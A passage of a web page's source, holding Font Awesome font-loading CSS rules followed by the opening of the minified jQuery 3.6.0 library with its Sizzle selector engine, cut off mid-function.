format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Pro";font-display:block;font-weight:300;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-light-300.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-light-300.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Duotone";font-display:block;font-weight:900;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-duotone-900.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-duotone-900.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-v4compatibility.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}
/*]]>*/
</style>
<div class='modescreen'></div>
<div id='movlay'></div>
<script>
//<![CDATA[
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return 